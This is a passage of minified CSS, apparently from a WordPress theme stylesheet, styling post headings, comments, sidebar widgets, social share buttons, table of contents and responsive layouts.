h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2:first-child,.post h3:first-child{margin-top:30px}.post h2{border-left:8px solid #aaa;font-size:24px;font-size:2.4rem;padding:8px 20px}.post h3{font-size:22px;font-size:2.2rem;padding:2px 15px;margin-left:5px;border-left:2px #aaa solid}.post h4{font-size:18px;font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #aaa}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ccc}.post th{text-align:center;background:#f5f4f3}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i{margin-right:8px}.entry-title,#front-page-title{font-size:28px;font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:16px;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #c8c7c6}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#333;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #999}#pnavi i{font-size:22px;font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:18px;font-size:1.8rem;position:absolute;top:10px}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #999;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#888786;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:all .4s ease-in-out}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi .no-img-next i,#pnavi .no-img-prev i{height:100px}#pnavi i.navi-home{font-size:96px;padding:2px 0 2px 25px}#pnavi .no-img-next i,#pnavi .no-img-prev i{font-size:70px;padding:15px 0 15px 25px}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #999}}.related,.discussion,.tb{font-size:24px;font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.discussion i,.tb i{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:16px;font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related p{margin:10px;font-size:13px;font-size:1.3rem}#related .excerpt p{opacity:.6}#comments h3{font-size:16px;font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i{font-size:22px;font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #999}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:14px;font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:15px;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:14px;font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #999}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#respond{font-size:16px;font-size:1.6rem}#commentform .tags{padding:10px;font-size:13px;font-size:1.3rem}#comments textarea{margin-bottom:10px;width:100%}#comments .form-submit{margin:0}#comments input[type=submit]{color:#fff;background:#666;padding:18px 18px 17px}#comments input[type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:28px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #999;background:#333}#side .widget,#col3 .widget{word-break:break-all;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:18px;font-size:1.8rem;font-weight:700;color:#fff;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #999}#wp-calendar{background:#333}#wp-calendar caption{color:inherit;background:#111}#wp-calendar #today{background:#504139}#wp-calendar .pad{background:#222}#footer{clear:both;background:#111;border-top:1px solid #999;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a{color:#fff}#foot-in h4{font-size:18px;font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}#copyright{font-size:12px;font-size:1.2rem;padding:20px 0;color:#fff;background:#111;clear:both}#footer .copy{font-size:12px;font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;font-size:11px;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:20px;right:20px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;display:none;opacity:.5;cursor:pointer;z-index:30}#page-top:hover{text-decoration:none;opacity:1}.ext_icon:after{font-family:FontAwesome;content:"\f08e";font-size:.8em;color:#00f;margin:0 6px}.i-video,.i-embed{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}#sitemap li{border-left:1px solid #fff}.recentcomments a{display:inline;padding:0;margin:0}#main{-webkit-box-flex:0 1 772px;-webkit-flex:0 1 772px;-ms-flex:0 1 772px;flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 366px;-webkit-flex:0 0 366px;-ms-flex:0 0 366px;flex:0 0 366px;width:366px;min-width:1px;float:right}@media print,(min-width:541px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#primary,#field{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#breadcrumb,.head-cover{display:block !important}.sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{-webkit-box-flex:0 1 592px;-webkit-flex:0 1 592px;-ms-flex:0 1 592px;flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:150px;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (min-width:576px) and (max-width:767px){.container{padding:0 5px;width:100%}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:12px;font-size:1.2rem}#list .term img{max-width:100px;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p{display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;border-radius:20px;font-size:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:20px;font-size:2rem}#page-top{font-size:20px;font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:-moz-box;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-webkit-justify-content:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:13px;font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta{margin-bottom:15px;padding:15px 10px 10px;border:none;border-bottom:1px solid #ddd}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{padding:0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:none}#list div[id^=card-] .term img{margin-right:20px;border:none;float:left}#list div[id^=tile-] .exsp,#list div[id^=card-] .exsp{opacity:.6}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:13px;font-size:1.3rem;line-height:1.4}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:16px;font-size:1.6rem}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none;cursor:pointer}div[class*=sns-] .clearfix{padding:0}div[class*=sns-] i{max-width:16px}.sns-c,.sns-w{display:table;width:100%;table-layout:fixed}.snsb{padding:0;margin:0;letter-spacing:-.4em}.snsb li{display:inline-block;letter-spacing:normal;white-space:nowrap;list-style-type:none;vertical-align:top}.sns-c .snsb li,.sns-w .snsb li{position:relative;max-width:94px;padding:1px;height:32px}.sns-c .snsb li a,.sns-w .snsb li a{display:block;position:relative;margin:auto;padding:9px 3px 0;height:32px;width:82px;line-height:1;font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px;text-decoration:none;border-radius:3px}.sns-c .snsb li a{color:#fff;background:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.sns-c .snsb li a:hover{opacity:.6}.sns-w .snsb li a:hover{background:#f8f8f8;opacity:.7}.sns-c .snsb li,.sns-w .snsb li{margin:3px 2px 0 0}.sns-n .snsb li:last-child{margin-right:0}.sns-c .fa-hatena,.sns-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.sns-c .snsb a,.sns-w .snsb a{text-align:center}.sns-c .snsb i,.sns-w .snsb i{margin-right:2px}.sns-c .snsb .twitter a{background:#55acee}.sns-c .snsb .facebook a{background:#3b5998}.sns-c .snsb .google a{background:#dd4b39}.sns-c .snsb .linkedin a{background:#0479b4}.sns-c .snsb .pinit a{background:#bd081c}.sns-c .snsb .hatena a{background:#3c7dd1}.sns-c .snsb .pocket a{background:#ee4257}.sns-c .snsb .line a{background:#00c300}.sns-c .snsb .rss a{background:#fe9900}.sns-c .snsb .feedly a{background:#87bd33}.sns-w .snsb .twitter a{color:#55acee}.sns-w .snsb .facebook a{color:#3b5998}.sns-w .snsb .google a{color:#dd4b39}.sns-w .snsb .linkedin a{color:#0479b4}.sns-w .snsb .pinit a{color:#bd081c}.sns-w .snsb .hatena a{color:#3c7dd1}.sns-w .snsb .pocket a{color:#ee4257}.sns-w .snsb .line a{color:#00c300}.sns-w .snsb .rss a{color:#fe9900}.sns-w .snsb .feedly a{color:#87bd33}.snscnt{display:block;position:absolute;right:0;top:-25px;width:82px;padding:3px 0;font-size:11px;font-size:1.1rem;border:1px solid #bbb;border-radius:3px;background:#fdfdfd;color:#333}.sns-w .snscnt{right:-1px}.snscnt i{margin:0 !important}.snscnt:after,.snscnt:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.snscnt:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:2px;margin-left:-2px}.snscnt:before{border-color:rgba(153,153,153,0);border-top-color:#bbb;border-width:4px;margin-left:-4px}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snscnt{max-width:43px}.sns-w .snsb li{max-width:46px}.sns-c .snsb li a,.sns-w .snsb li a{font-size:14px;font-size:1.4rem;padding:9px 4px 10px;width:42px}.sns-c .snsb i,.sns-w .snsb i{margin-right:0}div[class*=sns-] .snsname{display:none}}@media screen and (min-width:992px){.snsb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsb li.line-pc{display:none !important}}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i{max-width:16px}.snsf-c,.snsf-w{display:table;width:100%;table-layout:fixed}.snsfb{display:table-row}.snsf-c li,.snsf-w li{display:table-cell;vertical-align:middle;text-align:center;width:100%;color:#fff;padding:1px 2px;white-space:nowrap;cursor:pointer}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .fa-hatena,.snsf-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:11px;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#55acee}.snsf-c .facebook a{background:#3b5998}.snsf-c .google a{background:#dd4b39}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3c7dd1}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#fe9900}.snsf-c .feedly a{background:#87bd33}.snsf-c .twitter .snsfcnt{border-color:#55acee}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .google .snsfcnt{border-color:#dd4b39}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3c7dd1}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#fe9900}.snsf-c .feedly .snsfcnt{border-color:#87bd33}.snsf-w .snsfb .twitter a{color:#55acee}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .google a{color:#dd4b39}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3c7dd1}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#fe9900}.snsf-w .snsfb .feedly a{color:#87bd33}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-size:14px;font-size:1.4rem;padding:9px 6px 10px}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:0}div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}div[class*=snsi-]{margin:5px 0 0;padding:0}div[class*=snsi-] .clearfix{padding:0}div[class*=snsi-] i{max-width:16px;font-size:12px}.snsi-c,.snsi-w{display:table;width:100%;table-layout:fixed}.snsib{display:table-row}.snsi-c li,.snsi-w li{display:table-cell;vertical-align:middle;width:100%;height:36px;color:#fff;padding:0 2px;white-space:nowrap;cursor:pointer}.snsi-c a,.snsi-w a,.snsi-c .snsicnt,.snsi-w .snsicnt{display:inline-block;white-space:nowrap;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;padding:0;width:100%}.snsi-c .fa-hatena,.snsi-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsi-c a,.snsi-c a:hover,.snsi-w a,.snsi-w a:hover{position:relative;line-height:1;color:#fff;height:36px;border-radius:3px}.snsi-c .snsib li a{box-shadow:1px 1px 3px 0 rgba(0,0,0,.2)}.snsi-w .snsib li a{border:1px solid #ddd}.snsi-c .snsib li a:hover{opacity:.6}.snsi-w .snsib li a:hover{background:#f8f8f8;opacity:.7}.snsi-c .snsib i,.snsi-w .snsib i{margin-right:5px}.snsicnt{width:26%!important;height:16px;margin:0 auto;padding:2px 0 2px 0!important;font-size:12px;font-size:1.2rem;color:#ddd}.snsi-w .snsicnt{color:#aaa}div[class*=snsi-] i:not(.fa-spinner){display:inline-block;height:32px;margin:3px;padding:6px 0;font-size:16px;font-size:1.6rem}.snsi-c .twitter a{background:#55acee}.snsi-c .facebook a{background:#3b5998}.snsi-c .google a{background:#dd4b39}.snsi-c .linkedin a{background:#0479b4}.snsi-c .pinit a{background:#bd081c}.snsi-c .hatena a{background:#3c7dd1}.snsi-c .pocket a{background:#ee4257}.snsi-c .line a{background:#00c300}.snsi-c .rss a{background:#fe9900}.snsi-c .feedly a{background:#87bd33}.snsi-w .snsib .twitter a{color:#55acee}.snsi-w .snsib .facebook a{color:#3b5998}.snsi-w .snsib .google a{color:#dd4b39}.snsi-w .snsib .linkedin a{color:#0479b4}.snsi-w .snsib .pinit a{color:#bd081c}.snsi-w .snsib .hatena a{color:#3c7dd1}.snsi-w .snsib .pocket a{color:#ee4257}.snsi-w .snsib .line a{color:#00c300}.snsi-w .snsib .rss a{color:#fe9900}.snsi-w .snsib .feedly a{color:#87bd33}@media screen and (max-width:540px),screen and (min-width:992px) and (max-width:1200px){div[class*=snsi-] i:not(.fa-spinner){font-size:14px;font-size:1.4rem}div[class*=snsi-] .snsicnt{display:block;position:absolute;text-align:right;width:100% !important;right:2px;bottom:0}}@media screen and (max-width:540px){.snsi-c li,.snsi-w li,.snsi-c a,.snsi-w a{height:34px;padding:0 1px}div[class*=snsi-] i:not(.fa-spinner){padding:7px 0;height:14px}div[class*=snsi-] .snsicnt{bottom:-3px}}@media screen and (min-width:992px){.snsib li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsib li.line-pc{display:none !important}}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none}div[class*=sns-] .clearfix{padding:0}.snsb{padding:0;margin:0;line-height:1;letter-spacing:-.4em}.snsb li{display:inline-block;list-style-type:none;letter-spacing:normal;vertical-align:top;padding-right:2px}.sns-right{float:right}.sns-n .snsb li:last-child{margin-right:0}li.google{max-width:80px}#toc_container,.toc_widget{max-width:100%;font-size:13px;font-size:1.3rem}#toc_container{display:table;margin-bottom:20px;padding:10px;border:1px solid #ddd;color:#333;background:#fafafa}#toc_container a{color:#333;text-decoration:none}#toc_container a:hover{text-decoration:underline}.toc_list{margin:0;padding:0}ul.toc_list{padding:0 10px}.widget ul.toc_list{padding:0 5px}.toc_list ul{padding:0 0 0 15px}.toc_list li{padding:2px;list-style:none}.blogcard p{line-height:1.6;margin:0 0 .5em}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px}a.blogcard-href:hover{color:#ff811a;background:#f9f9f9}p.blog-card-title{font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}input[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:12px;font-size:1.2rem}.search-field::-webkit-input-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field::-moz-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:-moz-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:-ms-input-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:placeholder-shown{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.tagcloud{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;-webkit-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;width:100px;height:100px}#thk-new .excerpt p{margin:0;padding:0;font-size:12px;font-size:1.2rem;line-height:1.4}#thk-new p.new-title{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 14px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{position:absolute;width:100%;z-index:1100}#layer li a{text-align:left;padding:10px;font-size:13px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li a:hover{text-decoration:none}#layer li a:before{font-family:FontAwesome;padding-right:10px;content:"\f0da"}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul{border-bottom:0}#layer li li a:before{content:"-"}#layer li li li a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;width:34px;height:34px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i{font-size:20px;line-height:34px}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:36px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:5px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto}#sform .search-field{height:32px;font-size:18px}body,body.mceContentBody{font-family:'Meiryo',-apple-system,'BlinkMacSystemFont','.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400}
/*! luxe customizer css */#list .posts-list-middle-widget{max-width:100%;width:100%}#nav.pin{opacity:.9}#nav{width:100%}#head-in{padding-top:0}.info{padding:20px 0 0 3px}.page div#pnavi{border-bottom:1px solid #999}#toc_toggle{display:none}#toc_toggle:checked+.toc_toggle:before{content:"Show"}.toc_toggle{margin:0}.toc_toggle:before{content:"Hide";cursor:pointer;border:solid 1px #ddd;color:#333;background:0 0;padding:2px 5px;margin-left:10px}#toc_toggle:checked+.toc_toggle+.toc_list{width:0;height:0;margin-top:0;transition:all .3s}.toc_toggle+.toc_list{overflow:hidden;width:auto;height:auto;margin-top:20px;transition:all .3s}.blogcard-img{border:1px solid #ddd;box-shadow:3px 3px 8px rgba(0,0,0,.2);border-radius:5px;float:left;margin:0 20px 15px 0}@media (min-width:576px){#list div[id^=tile-] .term img{display:block;margin-right:auto;margin-left:auto}#list .excerpt{overflow:visible}body,li,pre,blockquote{font-size:18px;font-size:1.8rem}.sitename{font-size:24px;font-size:2.4rem}.entry-title,.home.page .entry-title{font-size:24px;font-size:2.4rem}.post h2{font-size:22px;font-size:2.2rem}.post h3{font-size:20px;font-size:2rem}}@media (min-width:992px){#gnavi div>ul>li>a{border-left:1px solid #999}#gnavi div>ul>li:first-child>a{border-left:none}#gnavi div>ul>li:last-child>a{border-right:none}#gnavi div>ul{border-left:1px solid #999}#gnavi div>ul{border-right:1px solid #999}#gnavi li{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}#side{-ms-flex-preferred-size:366px;-webkit-flex-basis:366px;flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}}@media (min-width:1310px){.container{width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,div[id*=head-band] .band-menu{max-width:1280px}#section,.grid{margin:0 18px 20px 0}#main{-webkit-box-flex:0 1 866px;-webkit-flex:0 1 866px;-ms-flex:0 1 866px;flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 412px;-webkit-flex:0 0 412px;-ms-flex:0 0 412px;flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
